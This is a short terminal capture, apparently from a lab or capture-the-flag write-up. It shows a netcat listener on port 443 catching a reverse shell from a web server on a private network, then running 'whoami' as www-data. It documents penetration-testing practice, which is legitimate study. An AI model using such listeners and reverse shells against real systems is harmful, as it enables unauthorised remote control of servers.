 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.93] from (UNKNOWN) [192.168.1.92] 49668
bash: cannot set terminal process group (620): Inappropriate ioctl for device
bash: no job control in this shell
www-data@exec:/var/www/html$ whoami
whoami
www-data
www-data@exec:/var/www/html$